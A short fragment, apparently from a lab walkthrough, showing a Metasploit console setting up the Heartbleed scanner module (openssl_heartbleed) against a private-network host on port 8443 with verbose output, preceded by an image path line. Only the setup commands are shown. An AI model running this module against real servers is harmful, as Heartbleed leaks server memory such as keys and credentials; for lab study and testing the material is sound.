 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 192.168.132.133
rhosts => 192.168.132.133
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rport 8443
rport => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true